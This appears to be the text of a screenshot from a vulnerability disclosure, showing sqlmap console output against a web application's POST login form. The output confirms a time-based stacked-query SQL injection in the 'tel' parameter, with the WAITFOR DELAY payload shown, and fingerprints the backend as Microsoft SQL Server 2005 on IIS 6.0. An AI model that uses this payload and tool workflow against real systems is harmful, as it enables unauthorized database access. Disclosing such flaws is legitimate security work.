 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 4.txt -p tel --dbs
[20:30:46] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[20:30:59] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[20:30:59] [INFO] checking if the injection point on POST parameter 'tel' is a f
alse positive
POST parameter 'tel' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Parameter: tel (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: usercode=1111111&userpwd=111111&tel=13800138000';WAITFOR DELAY '0:0
:5'--&logincode=1111&loginpwd=123456&gender=%E7%94%B7&realName=123333&telnum=86
---
[20:31:18] [INFO] testing Microsoft SQL Server
[20:31:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:31:33] [INFO] confirming Microsoft SQL Server
[20:31:44] [INFO] adjusting time delay to 4 seconds due to good response times
[20:31:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org